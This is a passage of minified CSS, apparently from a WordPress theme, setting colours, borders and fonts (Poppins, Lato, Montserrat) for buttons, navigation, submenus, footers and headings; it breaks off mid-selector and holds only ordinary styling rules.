a.button-primary:not([disabled]):not(.disabled).active,.overlay-inner a.button-primary:not([disabled]):not(.disabled):active,.pk-about-button:hover,.pk-author-button:hover,.pk-button-primary:active,.pk-button-primary:focus,.pk-button-primary:hover,.pk-button-primary:not(:disabled):not(.disabled):active,.pk-instagram-follow:hover,.pk-subscribe-submit:hover,.pk-twitter-follow:hover,.post-pagination .post-more .button:hover,.wp-block-button .wp-block-button__link:not(.has-background):hover,.wp-block-search .wp-block-search__button:hover{color:#fff}.pk-pin-it:hover{color:#fff!important;background-color:#000!important}.adp-button-primary,.button-primary,.cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active a,.cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active a:focus,.cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active a:hover,.header-light .button-primary,.overlay-inner a.button-primary,.pk-about-button,.pk-author-button,.pk-badge-primary,.pk-button-primary,.pk-featured-categories-vertical-list .pk-featured-count,.pk-instagram-follow,.pk-subscribe-submit,.pk-tabs .pk-nav-pills .pk-nav-link.pk-active,.pk-tabs .pk-nav-pills .pk-nav-link.pk-active:focus,.pk-tabs .pk-nav-pills .pk-tabs .pk-nav-pills .pk-nav-link.pk-active:hover,.pk-twitter-follow,.post-number,.wp-block-button .wp-block-button__link:not(.has-background),.wp-block-search .wp-block-search__button{background-color:#000}.pk-bg-primary,.pk-pin-it{background-color:#000!important}.adp-button-primary:focus,.adp-button-primary:hover,.button-primary:active,.button-primary:focus,.button-primary:hover,.button-primary:not([disabled]):not(.disabled).active,.button-primary:not([disabled]):not(.disabled):active,.header-light .button-primary:active,.header-light .button-primary:focus,.header-light .button-primary:hover,.header-light .button-primary:not([disabled]):not(.disabled).active,.header-light .button-primary:not([disabled]):not(.disabled):active,.overlay-inner a.button-primary:active,.overlay-inner a.button-primary:focus,.overlay-inner a.button-primary:hover,.overlay-inner a.button-primary:not([disabled]):not(.disabled).active,.overlay-inner a.button-primary:not([disabled]):not(.disabled):active,.pk-about-button:hover,.pk-author-button:hover,.pk-button-primary:active,.pk-button-primary:focus,.pk-button-primary:hover,.pk-button-primary:not(:disabled):not(.disabled):active,.pk-instagram-follow:hover,.pk-subscribe-submit:hover,.pk-twitter-follow:hover,.post-tags a:focus,.post-tags a:hover,.tagcloud a:focus,.tagcloud a:hover,.wp-block-button .wp-block-button__link:not(.has-background):hover,.wp-block-search .wp-block-search__button:hover{background-color:#000}.button-secondary,.pk-button-secondary{color:#fff!important;background-color:#000}.button-secondary:active,.button-secondary:focus,.button-secondary:hover,.pk-button-secondary:active,.pk-button-secondary:focus,.pk-button-secondary:hover{color:#fff!important;background-color:#000}.site-title{color:#000}.site-title:hover{color:#a0a0a0}.site-description{color:#a0a0a0}.navbar-primary{background-color:#fff}.navbar-primary:not(.sticky-nav-slide) .navbar,.sticky-nav-slide{border-bottom-width:1px;border-bottom-style:solid}.navbar-primary .navbar-nav>li>a,.navbar-primary a,.navbar-primary button{color:#000}.navbar-primary .navbar-nav>li.current-menu-parent>a,.navbar-primary .navbar-nav>li.current-nav-item>a,.navbar-primary .navbar-nav>li>a:focus,.navbar-primary .navbar-nav>li>a:hover,.navbar-primary a:hover,.navbar-primary button:hover,.site-submenu:hover .navbar-widgets-btn{color:#a0a0a0}.navbar-nav .sub-menu{background-color:#fff;border:1px #eee solid}.navbar-nav .sub-menu .sub-menu{margin-top:-1px}.mega-menu-item .entry-title a,.navbar-nav .cs-mm-categories>li>a,.navbar-nav .menu-columns>.sub-menu>li>a:hover,.navbar-nav .sub-menu>li>a{color:#000}.mega-menu-item .entry-title a:hover,.navbar-nav .cs-mm-categories>li>a:active,.navbar-nav .cs-mm-categories>li>a:focus,.navbar-nav .cs-mm-categories>li>a:hover,.navbar-nav .sub-menu>li>a:active,.navbar-nav .sub-menu>li>a:focus,.navbar-nav .sub-menu>li>a:hover{color:#a0a0a0}.navbar-nav .sub-menu .current-menu-ancestor>a,.navbar-nav .sub-menu .current-menu-item>a,.navbar-nav .sub-menu .current-menu-parent>a{color:#000}.navbar-nav .cs-mm-categories>li+li>a,.navbar-nav .sub-menu>li+li>a{border-top:1px #eee solid}.navbar-primary .pk-social-links-template-nav .pk-social-links-icon{color:#000}.navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-icon{color:#340150}.navbar-primary .pk-social-links-template-nav .pk-social-links-count,.navbar-primary .pk-social-links-template-nav .pk-social-links-label,.navbar-primary .pk-social-links-template-nav .pk-social-links-title{color:#a0a0a0}.navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-count,.navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-label,.navbar-primary .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-title{color:#000}.navbar-primary .navbar-multi-column-widgets .navbar-widgets-container,.navbar-primary .navbar-single-column-widgets .widget-area{border:1px #eee solid}.navbar-primary .navbar-multi-column-widgets .navbar-widgets-container,.navbar-primary .navbar-single-column-widgets .navbar-widgets-container{margin-top:0}.site-submenu .navbar-widgets-container,.site-submenu .pk-social-links-scheme-light-bg .pk-social-links-link{background-color:#fff}.site-submenu{color:#777}.site-submenu #wp-calendar caption,.site-submenu .comment-metadata,.site-submenu .comment-metadata a,.site-submenu .entry-content figcaption,.site-submenu .logged-in-as,.site-submenu .pk-color-secondary,.site-submenu .pk-share-buttons-block-posts .pk-share-buttons-count,.site-submenu .pk-share-buttons-block-posts .pk-share-buttons-link:hover .pk-share-buttons-count,.site-submenu .pk-share-buttons-post-loop .pk-share-buttons-count,.site-submenu .pk-share-buttons-post-loop .pk-share-buttons-link:hover .pk-share-buttons-count,.site-submenu .pk-share-buttons-post-sidebar .pk-share-buttons-count,.site-submenu .pk-share-buttons-post-sidebar .pk-share-buttons-link:hover .pk-share-buttons-count,.site-submenu .pk-share-buttons-total .pk-share-buttons-count,.site-submenu .pk-social-links-template-default .pk-social-links-label,.site-submenu .pk-social-links-wrap .pk-social-links-label,.site-submenu .pk-twitter-default .pk-twitter-tweet:before,.site-submenu .pk-widget-about .pk-about-small,.site-submenu .post-categories,.site-submenu .post-count,.site-submenu .post-media figcaption,.site-submenu .post-meta,.site-submenu .post-tags,.site-submenu .product-count,.site-submenu .sub-title,.site-submenu .tagcloud,.site-submenu .text-small,.site-submenu .timestamp,.site-submenu .title-share,.site-submenu .widget_rss ul li .rss-date,.site-submenu .widget_rss ul li cite,.site-submenu .wp-block-audio figcaption,.site-submenu .wp-block-embed figcaption,.site-submenu .wp-block-gallery .blocks-gallery-item figcaption,.site-submenu .wp-block-image figcaption,.site-submenu .wp-block-pullquote .wp-block-pullquote__citation,.site-submenu .wp-block-pullquote cite,.site-submenu .wp-block-pullquote footer,.site-submenu .wp-block-quote cite,.site-submenu .wp-caption-text,.site-submenu blockquote cite,.site-submenu figcaption,.site-submenu label{color:#c9c9c9}.site-submenu .owl-dot span{background-color:#c9c9c9}.site-submenu .title-widget{color:#000}.site-submenu #wp-calendar thead th,.site-submenu .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a,.site-submenu .pk-social-links-scheme-light .pk-social-links-icon,.site-submenu .pk-social-links-template-default .pk-social-links-link,.site-submenu .pk-social-links-wrap .pk-social-links-count,.site-submenu .pk-social-links-wrap .pk-social-links-title,.site-submenu .pk-subscribe-form-wrap .pk-title,.site-submenu .pk-widget-contributors .pk-social-links-link,.site-submenu .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a,.site-submenu .post-meta,.site-submenu a,.site-submenu h2{color:#000}.site-submenu .owl-dot.active span{background-color:#000}.site-submenu .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:focus,.site-submenu .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:hover,.site-submenu .pk-social-links-template-default .pk-social-links-link:hover,.site-submenu .pk-widget-contributors .pk-social-links-link:hover,.site-submenu .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:focus,.site-submenu .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:hover,.site-submenu a:focus:active,.site-submenu a:hover,.site-submenu a:hover:active{color:#a0a0a0}.sidebar-footer .basic_mailchimp_widget,.sidebar-footer .pk-social-links-template-vertical .pk-social-links-link,.site-submenu #wp-calendar tbody td a,.site-submenu #wp-calendar tfoot tr #prev+.pad:after{background-color:#eee}.site-submenu .navbar-widgets-container .widget-col{border-color:#eee}.footer-section+.footer-section>.cs-container>*,.sidebar-footer .widget+.widget,.site-submenu #wp-calendar tbody td,.site-submenu #wp-calendar tbody td#today:after,.site-submenu .pk-widget-contributors .pk-author-item,.site-submenu .widget,.site-submenu .widget_archive>ul>li:not(:first-child),.site-submenu .widget_categories .widget-wrap>ul>li:not(:first-child),.site-submenu .widget_categories>ul>li:not(:first-child),.site-submenu .widget_meta li:not(:first-child) a,.site-submenu .widget_nav_menu .menu>.menu-item:not(:first-child),.site-submenu .widget_pages li:not(:first-child) a,.site-submenu .widget_recent_comments li:not(:first-child),.site-submenu .widget_recent_entries li:not(:first-child),.widget_archive .site-submenu .widget-wrap>ul>li:not(:first-child){border-top-color:#eee}.site-submenu .button,.site-submenu .pk-about-button,.site-submenu .pk-author-button,.site-submenu .pk-badge-primary,.site-submenu .pk-instagram-follow,.site-submenu .pk-subscribe-submit,.site-submenu .pk-twitter-follow,.site-submenu .post-number{color:#eee}.site-submenu .button:active,.site-submenu .button:hover,.site-submenu .pk-about-button:hover,.site-submenu .pk-author-button:hover,.site-submenu .pk-badge-primary:hover,.site-submenu .pk-instagram-follow:hover,.site-submenu .pk-subscribe-submit:hover,.site-submenu .pk-twitter-follow:hover{color:#fff}.site-submenu .button,.site-submenu .pk-about-button,.site-submenu .pk-author-button,.site-submenu .pk-badge-primary,.site-submenu .pk-instagram-follow,.site-submenu .pk-subscribe-submit,.site-submenu .pk-twitter-follow,.site-submenu .post-number,.site-submenu select{background-color:#282828}.site-submenu .button:active,.site-submenu .button:focus,.site-submenu .button:hover,.site-submenu .pk-about-button:hover,.site-submenu .pk-author-button:hover,.site-submenu .pk-badge-primary:hover,.site-submenu .pk-instagram-follow:hover,.site-submenu .pk-subscribe-submit:hover,.site-submenu .pk-twitter-follow:hover{background-color:#000}.topbar{border-bottom-width:1px;border-bottom-style:solid}.topbar .navbar-nav>li>a,.topbar .pk-social-links-template-nav .pk-social-links-icon,.topbar .pk-social-links-template-nav .pk-social-links-label,.topbar .pk-social-links-template-nav .pk-social-links-title,.topbar a{color:#a0a0a0}.topbar .navbar-nav>li.current-menu-item>a,.topbar .navbar-nav>li>a:focus,.topbar .navbar-nav>li>a:hover,.topbar .pk-social-links-template-nav .pk-social-links-count,.topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-icon,.topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover pk-social-links-title,.topbar a:hover{color:#a0a0a0}.topbar .pk-social-links-template-nav .pk-social-links-icon{color:#000}.topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-icon{color:#a0a0a0}.topbar .pk-social-links-template-nav .pk-social-links-count,.topbar .pk-social-links-template-nav .pk-social-links-label,.topbar .pk-social-links-template-nav .pk-social-links-title{color:#a0a0a0}.topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-count,.topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-label,.topbar .pk-social-links-template-nav .pk-social-links-item .pk-social-links-link:hover .pk-social-links-title{color:#000}.offcanvas-header .navbar-brand,.offcanvas-header .navbar-toggle{color:#000}.offcanvas-header .navbar-brand:focus,.offcanvas-header .navbar-brand:hover,.offcanvas-header .navbar-toggle:focus,.offcanvas-header .navbar-toggle:hover{color:#a0a0a0}.offcanvas-header .navbar{background-color:#fff}.navbar-offcanvas{border-bottom-width:1px;border-bottom-style:solid}.entry-content p{color:#000}.entry-content .cnvs-block-section-content-inner>ol a,.entry-content .cnvs-block-section-content-inner>ul a,.entry-content .wp-block-column a,.entry-content .wp-block-column ol a,.entry-content ol a,.entry-content p>a:not(.button):not(.pk-button),.entry-content table ol a,.entry-content table ul a,.entry-content>ul a,.taxonomy-description a{color:#000}.entry-content ol a:hover,.entry-content p>a:not(.button):not(.pk-button):hover,.entry-content ul a:hover,.taxonomy-description a:hover{color:#a0a0a0}.cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .post-categories a,.cs-block-archive-posts article:not(.post-featured) .entry-header .post-categories a,.cs-block-carousel .post-categories a,.cs-block-narrow .layout-variation-simple .entry-header .post-categories a,.cs-block-wide .layout-variation-simple .entry-header .post-categories a,.pk-widget-posts .post-categories a,.post-categories a{color:#000}.cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .post-categories a:focus,.cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .post-categories a:hover,.cs-block-archive-posts article:not(.post-featured) .entry-header .post-categories a:focus,.cs-block-archive-posts article:not(.post-featured) .entry-header .post-categories a:hover,.cs-block-carousel .post-categories a:focus,.cs-block-carousel .post-categories a:hover,.cs-block-narrow .layout-variation-simple .entry-header .post-categories a:focus,.cs-block-narrow .layout-variation-simple .entry-header .post-categories a:hover,.cs-block-wide .layout-variation-simple .entry-header .post-categories a:focus,.cs-block-wide .layout-variation-simple .entry-header .post-categories a:hover,.pk-widget-posts .post-categories a:focus,.pk-widget-posts .post-categories a:hover,.post-categories a:focus,.post-categories a:hover{color:#000}::selection{color:#fff;background:#a0a0a0}::-moz-selection{color:#fff;background:#a0a0a0}.entry-content blockquote,.entry-content blockquote p{color:#eee}.entry-content .has-drop-cap.is-cnvs-dropcap-border-right:first-letter,.entry-content .has-drop-cap.is-cnvs-dropcap-bordered:first-letter,.entry-content .has-drop-cap:first-letter,.entry-content .pk-callout,.entry-content .pk-content-block,.entry-content .pk-dropcap:first-letter{color:#000}.entry-content .has-drop-cap.is-cnvs-dropcap-bg-dark:first-letter,.entry-content .pk-block-bg-inverse,.entry-content .pk-block-border-bottom:after,.entry-content .pk-block-border-top:before,.entry-content .pk-dropcap-bg-inverse:first-letter,.wp-block-group.is-style-cnvs-block-bg-inverse,.wp-block-group.is-style-cnvs-block-single-border:after,.wp-block-group.is-style-cnvs-block-single-border:before{background-color:#000}.entry-content .has-drop-cap.is-cnvs-dropcap-bordered:first-letter,.entry-content .pk-block-border-all,.entry-content .pk-dropcap-borders:first-letter,.wp-block-group.is-style-cnvs-block-bordered{border-color:#000}.entry-content .has-drop-cap.is-cnvs-dropcap-border-right:first-letter,.entry-content .pk-block-border-right,.entry-content .pk-dropcap-border-right:first-letter{border-right-color:#000}.entry-content .pk-block-border-left{border-left-color:#000}.site-footer,.site-footer .pk-social-links-scheme-light-bg .pk-social-links-link{background-color:#f8f8f8}.site-footer{color:#000}.site-footer #wp-calendar caption,.site-footer .comment-metadata,.site-footer .comment-metadata a,.site-footer .entry-content figcaption,.site-footer .footer-subscribe .pk-privacy label,.site-footer .logged-in-as,.site-footer .pk-color-secondary,.site-footer .pk-share-buttons-block-posts .pk-share-buttons-count,.site-footer .pk-share-buttons-block-posts .pk-share-buttons-link:hover .pk-share-buttons-count,.site-footer .pk-share-buttons-post-loop .pk-share-buttons-count,.site-footer .pk-share-buttons-post-loop .pk-share-buttons-link:hover .pk-share-buttons-count,.site-footer .pk-share-buttons-post-sidebar .pk-share-buttons-count,.site-footer .pk-share-buttons-post-sidebar .pk-share-buttons-link:hover .pk-share-buttons-count,.site-footer .pk-share-buttons-total .pk-share-buttons-count,.site-footer .pk-social-links-template-default .pk-social-links-label,.site-footer .pk-social-links-wrap .pk-social-links-label,.site-footer .pk-twitter-default .pk-twitter-tweet:before,.site-footer .pk-widget-about .pk-about-small,.site-footer .post-categories,.site-footer .post-count,.site-footer .post-media figcaption,.site-footer .post-meta,.site-footer .post-tags,.site-footer .product-count,.site-footer .sub-title,.site-footer .tagcloud,.site-footer .text-small,.site-footer .timestamp,.site-footer .title-share,.site-footer .widget_rss ul li .rss-date,.site-footer .widget_rss ul li cite,.site-footer .wp-block-audio figcaption,.site-footer .wp-block-embed figcaption,.site-footer .wp-block-gallery .blocks-gallery-item figcaption,.site-footer .wp-block-image figcaption,.site-footer .wp-block-pullquote .wp-block-pullquote__citation,.site-footer .wp-block-pullquote cite,.site-footer .wp-block-pullquote footer,.site-footer .wp-block-quote cite,.site-footer .wp-caption-text,.site-footer blockquote cite,.site-footer figcaption,.site-footer label{color:#000}.site-footer .owl-dot span{background-color:#000}.site-footer .title-widget{color:#000}.site-footer #wp-calendar thead th,.site-footer .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a,.site-footer .pk-social-links-scheme-light .pk-social-links-icon,.site-footer .pk-social-links-template-default .pk-social-links-link,.site-footer .pk-social-links-wrap .pk-social-links-count,.site-footer .pk-social-links-wrap .pk-social-links-title,.site-footer .pk-subscribe-form-wrap .pk-title,.site-footer .pk-widget-contributors .pk-social-links-link,.site-footer .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a,.site-footer .post-categories a,.site-footer .post-meta,.site-footer a,.site-footer h2{color:#000}.site-footer .owl-dot.active span{background-color:#000}.site-footer .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:focus,.site-footer .cnvs-block-posts-sidebar:not(.cnvs-block-posts-sidebar-slider) .entry-title a:hover,.site-footer .pk-social-links-template-default .pk-social-links-link:hover,.site-footer .pk-widget-contributors .pk-social-links-link:hover,.site-footer .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:focus,.site-footer .pk-widget-posts:not(.pk-widget-posts-template-slider) .entry-title a:hover,.site-footer .post-categories a:hover,.site-footer a:focus:active,.site-footer a:hover,site-footer a:hover:active{color:#000}.sidebar-footer .basic_mailchimp_widget,.sidebar-footer .pk-social-links-template-vertical .pk-social-links-link,.site-footer #wp-calendar tbody td a,.site-footer #wp-calendar tfoot tr #prev+.pad:after{background-color:#000}.footer-section+.footer-section>.cs-container>*,.sidebar-footer .widget+.widget,.site-footer #wp-calendar tbody td,.site-footer #wp-calendar tbody td#today:after,.site-footer .pk-widget-contributors .pk-author-item,.site-footer .widget,.site-footer .widget_archive>ul>li:not(:first-child),.site-footer .widget_categories .widget-wrap>ul>li:not(:first-child),.site-footer .widget_categories>ul>li:not(:first-child),.site-footer .widget_meta li:not(:first-child) a,.site-footer .widget_nav_menu .menu>.menu-item:not(:first-child),.site-footer .widget_pages li:not(:first-child) a,.site-footer .widget_recent_comments li:not(:first-child),.site-footer .widget_recent_entries li:not(:first-child),.widget_archive .site-footer .widget-wrap>ul>li:not(:first-child){border-top-color:#000}.site-footer .button,.site-footer .pk-about-button,.site-footer .pk-author-button,.site-footer .pk-badge-primary,.site-footer .pk-instagram-follow,.site-footer .pk-subscribe-submit,.site-footer .pk-twitter-follow,.site-footer .post-number{color:#fff}.site-footer .button:active,.site-footer .button:hover,.site-footer .pk-about-button:hover,.site-footer .pk-author-button:hover,.site-footer .pk-badge-primary:hover,.site-footer .pk-instagram-follow:hover,.site-footer .pk-subscribe-submit:hover,.site-footer .pk-twitter-follow:hover{color:#fff}.site-footer .button,.site-footer .pk-about-button,.site-footer .pk-author-button,.site-footer .pk-badge-primary,.site-footer .pk-instagram-follow,.site-footer .pk-subscribe-submit,.site-footer .pk-twitter-follow,.site-footer .post-number,.site-footer select{background-color:#000}.site-footer .button:active,.site-footer .button:focus,.site-footer .button:hover,.site-footer .pk-about-button:hover,.site-footer .pk-author-button:hover,.site-footer .pk-badge-primary:hover,.site-footer .pk-instagram-follow:hover,.site-footer .pk-subscribe-submit:hover,.site-footer .pk-twitter-follow:hover{background-color:#000}.overlay-media:before,.page-header.overlay:hover .overlay-media:before,.pk-bg-overlay,.pk-instagram-link:before{background-color:rgba(44,47,48,.08)}.overlay:hover .overlay-media:before,.pagination-visible:hover .pagination-title,.post-thumbnail:hover:before{background-color:rgba(44,47,48,.5)}body,button,input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],optgroup,select,textarea{font-family:Lato;font-size:16px;font-weight:400;letter-spacing:0}#wp-calendar caption,.abr-badge,.abr-post-review .abr-review-name,.abr-post-review .abr-review-subtext .pk-data-label,.abr-review-caption,.cnvs-block-alert,.comment-metadata,.cs-separator,.logged-in-as,.pk-about-small,.pk-alert,.pk-badge,.pk-block-alert,.pk-featured-categories-tiles .pk-featured-count,.pk-instagram-counters,.pk-instagram-meta,.pk-instagram-name,.pk-share-buttons-count,.pk-share-buttons-total .pk-share-buttons-count,.pk-social-links-count,.pk-social-links-label,.pk-twitter-counters,.pk-twitter-username,.post-categories,.post-count,.post-meta,.post-tags,.product-count,.sub-title,.tagcloud,.text-small,.timestamp,.widget_rss ul li .rss-date,.widget_rss ul li cite,.wp-block-audio figcaption,.wp-block-embed figcaption,.wp-block-gallery .blocks-gallery-item figcaption,.wp-block-image figcaption,.wp-block-pullquote .wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-quote cite,.wp-caption-text,blockquote cite,figcaption,label{font-family:Poppins;font-size:10px;font-weight:400;letter-spacing:1px;text-transform:uppercase}.pk-callout,.pk-subscribe-form-wrap .pk-subscribe-message,.text-large{font-family:Lato;font-size:1.25rem;font-weight:400;text-transform:none}.adp-button,.button,.button-link,.comment-reply-link,.pagination-title,.pk-about-button span:first-child,.pk-author-button span:first-child,.pk-button,.pk-card-title a,.pk-featured-categories-tiles .pk-featured-link,.pk-featured-categories-tiles .pk-featured-name,.pk-featured-categories-vertical-list .pk-featured-count .pk-featured-number,.pk-featured-categories-vertical-list .pk-featured-name,.pk-font-heading,.pk-font-primary,.pk-instagram-follow span:first-child,.pk-nav-pills .pk-nav-link,.pk-nav-tabs .pk-nav-link,.pk-pin-it span:first-child,.pk-share-buttons-total .pk-share-buttons-label,.pk-share-buttons-total .pk-share-buttons-title,.pk-social-links-title,.pk-subscribe-submit span:first-child,.pk-twitter-follow span:first-child,.pk-twitter-label,.post-number span:first-child,.title-share,.wp-block-button__link,.wp-block-search .wp-block-search__button{font-family:Poppins;font-size:12px;font-weight:700;letter-spacing:2px;text-transform:uppercase}.cnvs-block-collapsible-title a,.cnvs-block-tabs .cnvs-block-tabs-buttons .cnvs-block-tabs-button a{font-family:Poppins;font-size:12px;font-weight:700;letter-spacing:2px;text-transform:uppercase}.abr-reviews-posts .abr-review-number,.archive-list section.basic_mailchimp_widget .title-widget,.archive-standard section.basic_mailchimp_widget .title-widget,.comment .fn,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2,h1,h2,h3,h4,h5,h6{font-family:Poppins;font-weight:600}.archive-list .post-featured .entry-title,.archive-standard .post-featured .entry-title,.post-standard .entry-title,h1{font-size:3rem;letter-spacing:-.05em;text-transform:none}.archive-list section.basic_mailchimp_widget .title-widget,.archive-standard section.basic_mailchimp_widget .title-widget,.pk-subscribe-form-wrap .pk-title,.post-archive>div:not(.columns-3):not(.columns-4) .post-featured h2,h2{font-size:2rem;letter-spacing:-.05em;text-transform:none}.archive-grid h2,.archive-list h2,.archive-masonry h2,h3{font-size:1.25rem;letter-spacing:-.05em;text-transform:none}h4{font-size:1.15rem;letter-spacing:-.05em;text-transform:none}h5{font-size:1rem;letter-spacing:-.05em;text-transform:none}.comment .fn,h6{font-size:15px;letter-spacing:-.05em;text-transform:none}.cnvs-block-section-heading,.comment-reply-title,.nav-links,.pk-block-contributors .pk-author-posts>h6,.pk-inline-posts-title,.pk-toc-title,.section-heading,.title-block,section.related.products>h2{font-family:Montserrat;font-size:.8125rem;font-weight:700;letter-spacing:.0125em;text-transform:uppercase}.cnvs-block-section-heading,.cnvs-block-section-heading .cnvs-section-title,.cnvs-block-section-heading .cnvs-section-title:after,.cnvs-block-section-heading .cnvs-section-title:before,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-default,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:after,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:before,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:after,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:before,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:after,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:before,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:after,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:before,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:after,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:before,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:after,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:before,.cnvs-block-section-heading:after,.cnvs-block-section-heading:before{border-color:#e9ecef}.cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title:before,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title:before,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-14,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:after,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:before,.section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before,.section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before,.section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title,.section-heading-default-style-14 .is-style-cnvs-block-section-heading-default,.section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:after,.section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before{background-color:#000}.cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-14 .cnvs-section-title,.section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title,.section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title,.section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title,.section-heading-default-style-14 .is-style-cnvs-block-section-heading-default .cnvs-section-title{color:#fff}.cnvs-block-section-heading,.cnvs-block-section-heading .cnvs-section-title,.section-heading{color:#000}.navbar-nav .menu-columns>.sub-menu>li>a,.navbar-nav>li>a,.navbar-widgets-btn,.widget_archive li,.widget_categories li,.widget_meta li a,.widget_nav_menu .menu>li>a,.widget_pages .page_item a{font-family:Poppins;font-size:14px;font-weight:600;letter-spacing:0;text-transform:none}.nav .sub-menu>li>a,.navbar-nav .cs-mm-categories>li>a,.topbar .navbar-nav>li>a,.widget_categories .children li a,.widget_nav_menu .sub-menu>li>a{font-family:Poppins;font-size:13px;font-weight:400;letter-spacing:0;text-transform:none}.entry-content .is-style-cnvs-paragraph-callout,.entry-content .pk-callout{font-family:Poppins;font-size:2rem;font-weight:700;letter-spacing:-.05em;text-transform:none}.entry-content .pk-dropcap:first-letter,p.has-drop-cap:not(:focus):first-letter{font-family:Poppins;font-size:2.5rem;font-weight:700;text-transform:uppercase}.entry-content blockquote,.wp-block-pullquote p,.wp-block-quote{font-family:Poppins;font-size:2rem;font-weight:700;letter-spacing:-.05em;text-transform:none}#search input[type=search]{font-family:Poppins!important;font-size:3rem!important;font-weight:600;letter-spacing:-.05em!important;text-transform:none!important}.topbar .navbar{height:40px}.header .site-title{font-family:Poppins;font-size:3rem;font-weight:300;letter-spacing:-.1rem;line-height:1;text-transform:none}.header .site-description{font-family:Montserrat;font-size:.875rem;font-weight:300;letter-spacing:-.0125em;text-transform:none}.navbar-primary .navbar{height:60px}.navbar-primary .navbar-brand{font-family:Poppins;font-size:36px;font-weight:300;letter-spacing:0;line-height:1;text-transform:none}.offcanvas .offcanvas-header{flex:0 0 80px}.offcanvas .navbar-offcanvas{height:80px}.offcanvas-header .navbar .navbar-brand{font-family:Poppins;font-size:26px;font-weight:300;letter-spacing:0;line-height:1;text-transform:none}.abr-badge-primary,.adp-button,.button-primary,.entry-content .pk-dropcap:first-letter,.entry-content .pk-share-buttons-wrap .pk-share-buttons-link,.pk-about-button,.pk-button,.pk-instagram-follow,.pk-pin-it,.pk-scroll-to-top,.pk-share-buttons-after-post .pk-share-buttons-link,.pk-share-buttons-before-post .pk-share-buttons-link,.pk-social-links-template-vertical 